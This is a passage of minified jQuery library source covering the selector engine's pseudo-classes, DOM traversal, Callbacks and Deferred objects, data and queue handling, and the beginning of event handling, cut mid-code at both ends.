v="nth"!==h.slice(0,3),m="last"!==h.slice(-4),x="of-type"===e;return 1===g&&0===y?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u,l=v!==m?"nextSibling":"previousSibling",c=e.parentNode,f=x&&e.nodeName.toLowerCase(),p=!n&&!x,d=!1;if(c){if(v){while(l){a=e;while(a=a[l])if(x?a.nodeName.toLowerCase()===f:1===a.nodeType)return!1;u=l="only"===h&&!u&&"nextSibling"}return!0}if(u=[m?c.firstChild:c.lastChild],m&&p){d=(s=(r=(i=(o=(a=c)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1])&&r[2],a=s&&c.childNodes[s];while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if(1===a.nodeType&&++d&&a===e){i[h]=[k,s,d];break}}else if(p&&(d=s=(r=(i=(o=(a=e)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1]),!1===d)while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if((x?a.nodeName.toLowerCase()===f:1===a.nodeType)&&++d&&(p&&((i=(o=a[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]=[k,d]),a===e))break;return(d-=y)===g||d%g==0&&0<=d/g}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?le(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=P(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:le(function(e){var r=[],i=[],s=f(e.replace(B,"$1"));return s[S]?le(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:le(function(t){return function(e){return 0<se(t,e).length}}),contains:le(function(t){return t=t.replace(te,ne),function(e){return-1<(e.textContent||o(e)).indexOf(t)}}),lang:le(function(n){return V.test(n||"")||se.error("unsupported lang: "+n),n=n.replace(te,ne).toLowerCase(),function(e){var t;do{if(t=E?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===a},focus:function(e){return e===C.activeElement&&(!C.hasFocus||C.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ge(!1),disabled:ge(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return J.test(e.nodeName)},input:function(e){return Q.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ye(function(){return[0]}),last:ye(function(e,t){return[t-1]}),eq:ye(function(e,t,n){return[n<0?n+t:n]}),even:ye(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ye(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ye(function(e,t,n){for(var r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:ye(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=de(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=he(e);function me(){}function xe(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function be(s,e,t){var u=e.dir,l=e.next,c=l||u,f=t&&"parentNode"===c,p=r++;return e.first?function(e,t,n){while(e=e[u])if(1===e.nodeType||f)return s(e,t,n);return!1}:function(e,t,n){var r,i,o,a=[k,p];if(n){while(e=e[u])if((1===e.nodeType||f)&&s(e,t,n))return!0}else while(e=e[u])if(1===e.nodeType||f)if(i=(o=e[S]||(e[S]={}))[e.uniqueID]||(o[e.uniqueID]={}),l&&l===e.nodeName.toLowerCase())e=e[u]||e;else{if((r=i[c])&&r[0]===k&&r[1]===p)return a[2]=r[2];if((i[c]=a)[2]=s(e,t,n))return!0}return!1}}function we(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Te(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Ce(d,h,g,y,v,e){return y&&!y[S]&&(y=Ce(y)),v&&!v[S]&&(v=Ce(v,e)),le(function(e,t,n,r){var i,o,a,s=[],u=[],l=t.length,c=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)se(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),f=!d||!e&&h?c:Te(c,s,d,n,r),p=g?v||(e?d:l||y)?[]:t:f;if(g&&g(f,p,n,r),y){i=Te(p,u),y(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(p[u[o]]=!(f[u[o]]=a))}if(e){if(v||d){if(v){i=[],o=p.length;while(o--)(a=p[o])&&i.push(f[o]=a);v(null,p=[],i,r)}o=p.length;while(o--)(a=p[o])&&-1<(i=v?P(e,a):s[o])&&(e[i]=!(t[i]=a))}}else p=Te(p===t?p.splice(l,p.length):p),v?v(null,t,p,r):H.apply(t,p)})}function Ee(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=be(function(e){return e===i},a,!0),l=be(function(e){return-1<P(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!==w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[be(we(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return Ce(1<s&&we(c),1<s&&xe(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(B,"$1"),t,s<n&&Ee(e.slice(s,n)),n<r&&Ee(e=e.slice(n)),n<r&&xe(e))}c.push(t)}return we(c)}return me.prototype=b.filters=b.pseudos,b.setFilters=new me,h=se.tokenize=function(e,t){var n,r,i,o,a,s,u,l=x[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=_.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=z.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(B," ")}),a=a.slice(n.length)),b.filter)!(r=G[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?se.error(e):x(e,s).slice(0)},f=se.compile=function(e,t){var n,y,v,m,x,r,i=[],o=[],a=A[e+" "];if(!a){t||(t=h(e)),n=t.length;while(n--)(a=Ee(t[n]))[S]?i.push(a):o.push(a);(a=A(e,(y=o,m=0<(v=i).length,x=0<y.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=k+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==C||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==C||(T(o),n=!E);while(s=y[a++])if(s(o,t||C,n)){r.push(o);break}i&&(k=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=v[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=q.call(r));f=Te(f)}H.apply(r,f),i&&!e&&0<f.length&&1<u+v.length&&se.uniqueSort(r)}return i&&(k=h,w=p),c},m?le(r):r))).selector=e}return a},g=se.select=function(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&h(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&E&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(te,ne),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=G.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(te,ne),ee.test(o[0].type)&&ve(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&xe(o)))return H.apply(n,r),n;break}}}return(l||f(e,c))(r,t,!E,n,!t||ee.test(e)&&ve(t.parentNode)||t),n},d.sortStable=S.split("").sort(j).join("")===S,d.detectDuplicates=!!l,T(),d.sortDetached=ce(function(e){return 1&e.compareDocumentPosition(C.createElement("fieldset"))}),ce(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||fe("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),d.attributes&&ce(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||fe("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ce(function(e){return null==e.getAttribute("disabled")})||fe(R,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),se}(C);S.find=d,S.expr=d.selectors,S.expr[":"]=S.expr.pseudos,S.uniqueSort=S.unique=d.uniqueSort,S.text=d.getText,S.isXMLDoc=d.isXML,S.contains=d.contains,S.escapeSelector=d.escape;var h=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&S(e).is(n))break;r.push(e)}return r},T=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},k=S.expr.match.needsContext;function A(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var N=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function j(e,n,r){return m(n)?S.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?S.grep(e,function(e){return e===n!==r}):"string"!=typeof n?S.grep(e,function(e){return-1<i.call(n,e)!==r}):S.filter(n,e,r)}S.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?S.find.matchesSelector(r,e)?[r]:[]:S.find.matches(e,S.grep(t,function(e){return 1===e.nodeType}))},S.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(S(e).filter(function(){for(t=0;t<r;t++)if(S.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)S.find(e,i[t],n);return 1<r?S.uniqueSort(n):n},filter:function(e){return this.pushStack(j(this,e||[],!1))},not:function(e){return this.pushStack(j(this,e||[],!0))},is:function(e){return!!j(this,"string"==typeof e&&k.test(e)?S(e):e||[],!1).length}});var D,q=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(S.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||D,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:q.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof S?t[0]:t,S.merge(this,S.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:E,!0)),N.test(r[1])&&S.isPlainObject(t))for(r in t)m(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=E.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):m(e)?void 0!==n.ready?n.ready(e):e(S):S.makeArray(e,this)}).prototype=S.fn,D=S(E);var L=/^(?:parents|prev(?:Until|All))/,H={children:!0,contents:!0,next:!0,prev:!0};function O(e,t){while((e=e[t])&&1!==e.nodeType);return e}S.fn.extend({has:function(e){var t=S(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(S.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&S(e);if(!k.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&S.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?S.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?i.call(S(e),this[0]):i.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(S.uniqueSort(S.merge(this.get(),S(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),S.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return h(e,"parentNode")},parentsUntil:function(e,t,n){return h(e,"parentNode",n)},next:function(e){return O(e,"nextSibling")},prev:function(e){return O(e,"previousSibling")},nextAll:function(e){return h(e,"nextSibling")},prevAll:function(e){return h(e,"previousSibling")},nextUntil:function(e,t,n){return h(e,"nextSibling",n)},prevUntil:function(e,t,n){return h(e,"previousSibling",n)},siblings:function(e){return T((e.parentNode||{}).firstChild,e)},children:function(e){return T(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(A(e,"template")&&(e=e.content||e),S.merge([],e.childNodes))}},function(r,i){S.fn[r]=function(e,t){var n=S.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=S.filter(t,n)),1<this.length&&(H[r]||S.uniqueSort(n),L.test(r)&&n.reverse()),this.pushStack(n)}});var P=/[^\x20\t\r\n\f]+/g;function R(e){return e}function M(e){throw e}function I(e,t,n,r){var i;try{e&&m(i=e.promise)?i.call(e).done(t).fail(n):e&&m(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}S.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},S.each(e.match(P)||[],function(e,t){n[t]=!0}),n):S.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){S.each(e,function(e,t){m(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==w(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return S.each(arguments,function(e,t){var n;while(-1<(n=S.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<S.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},S.extend({Deferred:function(e){var o=[["notify","progress",S.Callbacks("memory"),S.Callbacks("memory"),2],["resolve","done",S.Callbacks("once memory"),S.Callbacks("once memory"),0,"resolved"],["reject","fail",S.Callbacks("once memory"),S.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return S.Deferred(function(r){S.each(o,function(e,t){var n=m(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&m(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,m(t)?s?t.call(e,l(u,o,R,s),l(u,o,M,s)):(u++,t.call(e,l(u,o,R,s),l(u,o,M,s),l(u,o,R,o.notifyWith))):(a!==R&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){S.Deferred.exceptionHook&&S.Deferred.exceptionHook(e,t.stackTrace),u<=i+1&&(a!==M&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(S.Deferred.getStackHook&&(t.stackTrace=S.Deferred.getStackHook()),C.setTimeout(t))}}return S.Deferred(function(e){o[0][3].add(l(0,e,m(r)?r:R,e.notifyWith)),o[1][3].add(l(0,e,m(t)?t:R)),o[2][3].add(l(0,e,m(n)?n:M))}).promise()},promise:function(e){return null!=e?S.extend(e,a):a}},s={};return S.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=s.call(arguments),o=S.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?s.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(I(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||m(i[t]&&i[t].then)))return o.then();while(t--)I(i[t],a(t),o.reject);return o.promise()}});var W=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;S.Deferred.exceptionHook=function(e,t){C.console&&C.console.warn&&e&&W.test(e.name)&&C.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},S.readyException=function(e){C.setTimeout(function(){throw e})};var F=S.Deferred();function $(){E.removeEventListener("DOMContentLoaded",$),C.removeEventListener("load",$),S.ready()}S.fn.ready=function(e){return F.then(e)["catch"](function(e){S.readyException(e)}),this},S.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--S.readyWait:S.isReady)||(S.isReady=!0)!==e&&0<--S.readyWait||F.resolveWith(E,[S])}}),S.ready.then=F.then,"complete"===E.readyState||"loading"!==E.readyState&&!E.documentElement.doScroll?C.setTimeout(S.ready):(E.addEventListener("DOMContentLoaded",$),C.addEventListener("load",$));var B=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===w(n))for(s in i=!0,n)B(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,m(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(S(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},_=/^-ms-/,z=/-([a-z])/g;function U(e,t){return t.toUpperCase()}function X(e){return e.replace(_,"ms-").replace(z,U)}var V=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function G(){this.expando=S.expando+G.uid++}G.uid=1,G.prototype={cache:function(e){var t=e[this.expando];return t||(t={},V(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[X(t)]=n;else for(r in t)i[X(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][X(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(X):(t=X(t))in r?[t]:t.match(P)||[]).length;while(n--)delete r[t[n]]}(void 0===t||S.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!S.isEmptyObject(t)}};var Y=new G,Q=new G,J=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,K=/[A-Z]/g;function Z(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(K,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:J.test(i)?JSON.parse(i):i)}catch(e){}Q.set(e,t,n)}else n=void 0;return n}S.extend({hasData:function(e){return Q.hasData(e)||Y.hasData(e)},data:function(e,t,n){return Q.access(e,t,n)},removeData:function(e,t){Q.remove(e,t)},_data:function(e,t,n){return Y.access(e,t,n)},_removeData:function(e,t){Y.remove(e,t)}}),S.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=Q.get(o),1===o.nodeType&&!Y.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=X(r.slice(5)),Z(o,r,i[r]));Y.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){Q.set(this,n)}):B(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=Q.get(o,n))?t:void 0!==(t=Z(o,n))?t:void 0;this.each(function(){Q.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){Q.remove(this,e)})}}),S.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=Y.get(e,t),n&&(!r||Array.isArray(n)?r=Y.access(e,t,S.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=S.queue(e,t),r=n.length,i=n.shift(),o=S._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){S.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Y.get(e,n)||Y.access(e,n,{empty:S.Callbacks("once memory").add(function(){Y.remove(e,[t+"queue",n])})})}}),S.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?S.queue(this[0],t):void 0===n?this:this.each(function(){var e=S.queue(this,t,n);S._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&S.dequeue(this,t)})},dequeue:function(e){return this.each(function(){S.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=S.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=Y.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var ee=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,te=new RegExp("^(?:([+-])=|)("+ee+")([a-z%]*)$","i"),ne=["Top","Right","Bottom","Left"],re=E.documentElement,ie=function(e){return S.contains(e.ownerDocument,e)},oe={composed:!0};re.getRootNode&&(ie=function(e){return S.contains(e.ownerDocument,e)||e.getRootNode(oe)===e.ownerDocument});var ae=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ie(e)&&"none"===S.css(e,"display")};function se(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return S.css(e,t,"")},u=s(),l=n&&n[3]||(S.cssNumber[t]?"":"px"),c=e.nodeType&&(S.cssNumber[t]||"px"!==l&&+u)&&te.exec(S.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)S.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,S.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ue={};function le(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=Y.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ae(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ue[s])||(o=a.body.appendChild(a.createElement(s)),u=S.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ue[s]=u)))):"none"!==n&&(l[c]="none",Y.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}S.fn.extend({show:function(){return le(this,!0)},hide:function(){return le(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ae(this)?S(this).show():S(this).hide()})}});var ce,fe,pe=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,he=/^$|^module$|\/(?:java|ecma)script/i;ce=E.createDocumentFragment().appendChild(E.createElement("div")),(fe=E.createElement("input")).setAttribute("type","radio"),fe.setAttribute("checked","checked"),fe.setAttribute("name","t"),ce.appendChild(fe),v.checkClone=ce.cloneNode(!0).cloneNode(!0).lastChild.checked,ce.innerHTML="<textarea>x</textarea>",v.noCloneChecked=!!ce.cloneNode(!0).lastChild.defaultValue,ce.innerHTML="<option></option>",v.option=!!ce.lastChild;var ge={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function ye(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&A(e,t)?S.merge([e],n):n}function ve(e,t){for(var n=0,r=e.length;n<r;n++)Y.set(e[n],"globalEval",!t||Y.get(t[n],"globalEval"))}ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td,v.option||(ge.optgroup=ge.option=[1,"<select multiple='multiple'>","</select>"]);var me=/<|&#?\w+;/;function xe(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===w(o))S.merge(p,o.nodeType?[o]:o);else if(me.test(o)){a=a||f.appendChild(t.createElement("div")),s=(de.exec(o)||["",""])[1].toLowerCase(),u=ge[s]||ge._default,a.innerHTML=u[1]+S.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;S.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<S.inArray(o,r))i&&i.push(o);else if(l=ie(o),a=ye(f.appendChild(o),"script"),l&&ve(a),n){c=0;while(o=a[c++])he.test(o.type||"")&&n.push(o)}return f}var be=/^([^.]*)(?:\.(.+)|)/;function we(){return!0}function Te(){return!1}function Ce(e,t){return e===function(){try{return E.activeElement}catch(e){}}()==("focus"===t)}function Ee(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Ee(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=Te;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return S().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=S.guid++)),e.each(function(){S.event.add(this,t,i,r,n)})}function Se(e,i,o){o?(Y.set(e,i,!1),S.event.add(e,i,{namespace:!1,handler:function(e){var t,n,r=Y.get(this,i);if(1&e.isTrigger&&this[i]){if(r.length)(S.event.special[i]||{}).delegateType&&e.stopPropagation();else if(r=s.call(arguments),Y.set(this,i,r),t=o(this,i),this[i](),r!==(n=Y.get(this,i))||t?Y.set(this,i,!1):n={},r!==n)return e.stopImmediatePropagation(),e.preventDefault(),n&&n.value}else r.length&&(Y.set(this,i,{value:S.event.trigger(S.extend(r[0],S.Event.prototype),r.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===Y.get(e,i)&&S.event.add(e,i,we)}S.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,y=Y.get(t);if(V(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&S.find.matchesSelector(re,i),n.guid||(n.guid=S.guid++),(u=y.events)||(u=y.events=Object.create(null)),(a=y.handle)||(a=y.handle=function(e){return"undefined"!=typeof S&&S.event.triggered!==e.type?S.event.dispatch.apply(t,arguments):void 